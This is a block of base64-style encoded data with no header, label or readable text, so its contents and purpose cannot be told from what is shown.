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
